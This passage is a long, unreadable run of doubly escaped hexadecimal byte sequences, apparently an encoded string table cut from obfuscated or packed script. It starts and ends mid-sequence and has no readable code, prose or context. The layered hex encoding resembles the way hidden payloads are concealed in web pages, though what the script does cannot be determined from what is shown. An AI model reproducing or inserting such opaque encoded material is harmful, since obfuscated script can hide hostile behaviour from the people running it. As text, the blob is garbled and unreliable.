5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x62\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x54\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x43\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x43\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x